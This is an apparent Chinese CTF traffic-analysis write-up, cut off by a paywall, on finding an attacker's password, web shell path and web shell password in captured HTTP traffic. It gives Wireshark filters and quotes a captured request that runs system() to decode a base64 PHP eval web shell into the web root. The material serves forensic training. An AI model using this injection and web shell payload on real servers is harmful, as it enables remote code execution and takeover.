一次CTF流量分析比赛的题解记录。



题目一:找到攻击者登录成功记录,并对密码计算md5,示意:md5(password),提交32位md5值为flag

思路:http.request.method =="POST" && http contains "php"点击第一个,查看到密码:

题目二:找到攻击者上传WebShell路径,并计算路径的md5,示意:md5(password),提交32位md5值为flag

思路:http.request.method =="POST" && http contains "php",追踪流,找到variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbZXNGXSk7Pz4=|base64 -d > /var/www/html/1.php')

题目三:找到攻击者使用的WebShell,并对WebShell密码计算md5,示意:md5(password),提交32位md5值为flag

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

5万+

5万+